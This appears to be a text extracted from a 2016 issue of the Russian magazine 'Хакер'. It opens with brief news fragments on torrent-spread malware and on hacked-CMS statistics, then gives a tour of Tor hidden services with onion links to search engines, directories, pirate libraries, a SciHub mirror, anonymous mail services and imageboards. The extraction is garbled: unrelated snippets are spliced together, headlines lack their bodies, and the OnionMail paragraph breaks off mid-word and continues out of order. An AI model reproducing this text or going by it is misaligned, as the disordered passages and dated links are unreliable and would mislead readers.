Процесс распространения малвари автоматизирован: взломанные аккаунты извлекаются из логов ботнетов или приобретаются у «коллег», а инфраструктура для распространения состоит из выделенных и виртуальных серверов, скомпрометированных девайсов и частично располагается в Tor. Специалисты InfoArmor пишут, что через RAUM распространяется троян Dridex, спайварь Pony, вымогатели Cerber, CryptXXX и CTB-Locker. Ежемесячно из-за вредоносных торрентов страдают не менее 12 миллионов пользователей.

# 77% россиян пользуются устаревшим ПО

### 73,7% исследователей это самоучки

«Отсутствие разъема 3,5 мм будет раздражать многих людей. Лично я не стал бы пользоваться Bluetooth, так как не люблю беспроводной звук. У меня есть машины, в которых можно подключить источник напрямую или через Bluetooth, и в случае Bluetooth музыка звучит очень плоско. Вообще, я считаю, что будущее за разъемом USB-C. Один из моих любимых Android-смартфонов — это Nexus 5X, и он использует именно такой разъем».

#### WORDPRESS ПО-ПРЕЖНЕМУ ОСТАЕТСЯ САМОЙ АТАКУЕМОЙ CMS

#### Во втором квартале 2016 года заражения распределились следующим образом: WordPress (78%), Joomla! (14%), Magento (5%) и Drupal (2%)

Количество взломанных сайтов в сравнении с первым кварталом 2016 года



При этом только 55% установок **WORDPRESS** являются устаревшими. Другие CMS показывают более плачевные результаты: JOOMLA! [86%], DRUPAL [84%] и **MAGENTO [96%]** 



После взлома скомпрометированные ресурсы страдают от бэкдоров, распространяют малварь и SEO-спам, становятся жертвами дефейсов и используются для фишинга



# MEGANEWS





В распоряжении редакции «Хакера» оказалась база из более чем восьми тысяч ссылок на сайты в даркнете. Это практически полный реестр работающих открытых ресурсов, доступных в Tor Hidden Services. Мы выбрали наиболее интересные, чтобы рассказать о них читателям.

Форум кардеров, коллекция фотографий женщин, которые давят каблуками животных, зеркало русского форума по Counter-Strike, женщины с листьями и шишками марихуаны в интимных местах, чья-то файлопомойка с кучей книг и подшивкой старых выпусков «Хакера», форум любителей оружия, фотографии писающих женщин, архив книг на китайском, форум для мужчин, увлеченных увеличением члена, и, конечно, наркотики во всех видах, формах и агрегатных состояниях. Все это можно увидеть меньше чем за десять минут изучения темной стороны веба.

Откопать что-то в этой куче мусора не так-то просто. Мы в автоматическом режиме прошлись по всем ссылкам, и из восьми тысяч страниц открылись лишь 4300. Порядка тысячи сайтов с ходу требуют авторизации или показывают форму логина без каких-либо пояснений — тут на кривой козе не подъедешь. Немало набралось и пустых страниц, страниц с дефолтным ответом веб-сервера, а также разнообразных зеркал, клонов и заглушек. В общем, даже если учесть, что какие-то потенциально полезные сайты доступны не 100% времени и просто не попали в нашу базу, в целом живых ресурсов набирается не так-то много — может, пара тысяч.



Что же это за ресурсы? После предварительной сортировки оказалось, что набор тем крайне узок. Значительная часть сайтов — это магазины и торговые площадки, выполненные в виде форумов или аукционов по образу eBay. Наркотики, оружие, поддельные документы, краденые товары, кредитные карты, эксплоиты, ботнеты — все это можно во множестве найти на виртуальных развалах. О конкретных примерах мы еще поговорим подробнее. К этой же категории можно отнести и сайты, где предлагают разные услуги

— от отмыва биткойнов до заказных убийств. И если первое звучит правдоподобно, то второе наверняка обман. Мошенничество, считай, прилегает к сегменту магазинов, делая его еще больше.

Другой большой сегмент — это разного рода порнография. От изысков вроде тех, что перечислены в начале статьи, до обычной разновидности, которой полно и в открытом интернете.

Собственно, немалая доля ресурсов вызывает вопрос: ну и зачем было прятать это в .onion? Либертарианские блоги, хакерские манифесты, домашние странички... Часто складывается впечатление, что кто-то просто хотел выпендриться или поупражняться в размещении сайта модным способом. Такие ресурсы пропадают один за другим — их владельцы быстро понимают, что держать сервер накладно, а толку от него нет.

#### Поиск и каталоги

Первое, чем хочется себя обеспечить, оказавшись в альтернативной версии интернета, - это поисковик. Тут вроде бы никаких проблем: существуют [Torch](http://xmh57jrzrnw6insl.onion), [Grams,](http://s42qgnh4kesd5odo.onion/) [not Evil](http://hss3uro2hsxfogfq.onion), [Fess](http://searchl57jlgob74.onion/), [Candle](http://gjobqjj7wyczbqie.onion/), [Ahima](http://msydqstlz2kzerdg.onion/) и, может, еще пара-тройка менее известных попыток повторить успех Google в дарквебе.

Сравнивать поисковики, объективно оценивая качество выдачи, не возьмемся: для этого нужны хитрые метрики и методики, которыми мы не располагаем. По чисто субъективным ощущениям, у Grams серьезно заспамленные результаты, а not Evil и Torch слабо сортируют выдачу: наверху вместо больших сайтов может оказаться совершенно случайная фигня. Это не всегда недостаток (фигня тоже может быть интересной), но наиболее приятным нам в итоге показался Fess.

(ii) searchi57jigob74.onio

### SEARCHEN

If something looks to good to be true, it probably is!!! Contact me on BM to add new sites or report illegal content (BM-2cVFg1tfx3woArJDU34LVFd81tXLr3gD1h)

C Cosarch

€ Login

**O** Help

Q Search O Options

Copyright(C) 2009-2016 CodeLibs Project. All Rights Reserved.

гином [TorBirdy](https://addons.mozilla.org/en-us/thunderbird/addon/torbirdy/). Актуальный список серверов ищи в разделе [Servers](http://onionmail.info/directory.html) на сайте OnionMail. Если используешь Linux (желательно Tails), то настройку поможет облегчить скрипт [onion.py.](http://onionmail.info/onionpy.html)

Вот только в случае с дарквебом поиск а-ля Google — это далеко не такое же классное и универсальное решение, как в обычном интернете. Во-первых, самое интересное спрятано на форумах, которые зачастую требуют авторизации, и поисковики оказываются в пролете. Во-вторых, ресурсов в целом так мало, что поиск теряет всякий смысл: по разным запросам ты будешь встречать одни и те же сайты плюс разнообразный мусор, не имеющий отношения к делу. Ну и это уже не говоря о том, что в дарквебе у поисковиков мало шансов отслеживать поведение пользователей через аналоги Google Analytics и AdWords, чтобы улучшать качество результатов.

Решение проблемы в обычном интернете было найдено еще до появления современных поисковиков и выглядит как каталог полезных ссылок. В каком-то смысле эта статья — как раз такой каталог, просто мы отобрали наиболее интересные живые на данный момент ресурсы, а также, конечно, не зарабатываем на размещении ссылок.

С популярными каталогами в дарквебе ситуация иная: на широко известной [Hidden Wiki](http://wikitjerrta4qgz4.onion/) значительная часть ссылок не открывается вовсе, а расстановка приоритетов и принцип отбора вызывает серьезные вопросы к владельцам ресурса. Еще есть [Onion URL Repository,](http://32rfckwuorlf4dlv.onion/) [OnionDir,](http://dirnxxdraygbifgc.onion/) [Yet another Tor Directory](http://bdpuqvsqmphctrcs.onion/), [TorLinks](http://torlinkbgs6aabns.onion/), [HD Wiki,](http://hdwikicorldcisiy.onion/) русская «[Годнотаба»](http://godnotaba36dsabv.onion/) (кстати, действительно довольно годная, хоть и небольшая) и еще сотни подборок — больших и маленьких, курируемых и не очень, размещенных как в дарквебе, так и в обычном, светлом интернете.

Для книголюбов в дарквебе тоже есть все необходимое — в первую очередь это [«Флибуста](http://flibustahezeous3.onion/)» и отличный поисковик по «библиотеке Траума» под названием «[Словесный богатырь»](http://sblib3fk2gryb46d.onion/). Английские и немецкие книги можно поискать в местечке с пафосным названием *Imperial Library of Trantor*, но с новыми поступле-ниями там туговато. Еще есть [Calibre,](http://booksubt62eeiyrb.onion/) правда база из 1600 книг - это как-то не очень серьезно. В развалах компьютерной и учебной литературы на английском можешь покопаться по [этой ссылке](http://libraryqtlpitkix.onion/library/). Ну и конечно, на место в закладках серьезно претендует [зеркало](http://scihub22266oqcxt.onion/) пиратского агрегатора научных работ SciHub (мы о нем уже [как-то раз писали\)](https://xakep.ru/2016/03/20/www-sci-hub/).

#### Почта

Полностью анонимизированный почтовый ящик — штука полезная, и, конечно же, такие сервисы существуют. Но сам понимаешь, спрос здесь очень специфический: слать письма и не оставлять следов хотят не только хакеры, шпионы, политические диссиденты и информаторы, но и спамеры, вымогатели, ботоводы и прочие любители автоматизации всех мастей. Это накладывает массу ограничений.

Мест для свободного общения не так много, но они существуют. Еще недавно в Onion работало зеркало **[2ch.hk](http://dmirrgetyojz735v.onion/)** — ссылку приводим на тот случай, если оно еще оживет. Есть и другие имиджборды: знаменитый в узких кругах иностранный **8chan**, русскоязычные [Neboard](http://neboardo3svhysmd.onion/) и [«Хайбане](http://haibanej33s4gfts.onion/)».



Самый популярный почтовик, который работает через Tor, называется [Sigaint.](http://sigaintevyh2rzvw.onion) Его логотип — око с тремя угрожающими кровавыми каплями под ним. «Кровь из глаз» — это в данном случае очень точная метафора. Интерфейс прямиком из девяностых, вырвиглазная палитра, реклама, распиханная тут и там, злая капча (ее нужно вводить и при логине, и при отправке письма), ограничение на размер ящика — 50 Мбайт, проблемы с русской кодировкой при отправке писем... Короче, user experience примерно уровня средневековых пыток.



Альтернативы Sigaint как бы существуют, но они либо платные (например, [Lenatos](http://lelantoss7bcnwbv.onion) стоит 0,016 ВТС за полгода, [AnonInbox](http://ncikv3i4qfzwy2qy.onion/) - 0,1 ВТС в год), либо отправляют письма только на другие адреса в Tor. Ко второй группе относятся, к примеру, [TorBox](http://torbox3uiot6wchz.onion/) и [Mail2Tor.](http://mail2tor2zyjdctd.onion/) Чтобы послание, отправленное с одного из них, было доставлено на обычную почту в clearnet, придется использовать реле, а это отдельная головная боль.

Существует целый класс серверов на основе опенсорсного [OnionMail.](http://onionmail.info/) Если осилишь настройку, то сможешь подсоединиться к одному из них через обычный почтовик (через POP3 и SMTP). Подойдет, к примеру, Thunderbird с пла-

#### Хостинг

Ранний интернет отличался тем, что для желающих открыть свой сайт была масса возможностей сделать это за копейки или вовсе бесплатно — в обмен на баннер или хотя бы ссылку на хостера. В Onion ситуация иная: бесплатные хостинги не прижились, да и платные выглядят не очень-то привлекательно. Причина этого проста: платить за хостинг, доступ к которому можно получить только через Tor, готовы в основном наркоторговцы и прочие бандиты. Если ты не замышляешь присоединиться к ним, то можешь без труда развернуть сервер хоть у себя дома или же найти хостинг-провайдера, который не будет возмущаться тем, что ты запустишь Tor на его сервере. Даже для криминальной активности часто прибегают к услугам так называемых bulletproof-хостеров, которые работают в том числе и с clearnet.

